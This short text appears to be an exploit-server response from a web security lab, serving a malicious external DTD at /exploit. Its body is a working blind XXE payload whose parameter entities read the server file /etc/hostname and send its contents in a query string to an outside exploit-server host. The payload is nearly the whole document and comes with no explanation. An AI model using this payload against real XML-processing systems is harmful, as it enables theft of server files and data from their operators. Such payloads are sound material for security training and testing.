 File:
/exploit
Head:
HTTP/2 200 OK
Content-Type: text/html; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM ' https://exploit-0aed0053037138c680b5349e0177007a.exploit-server.net/?x=%file;'>">
%eval;
%exfiltrate;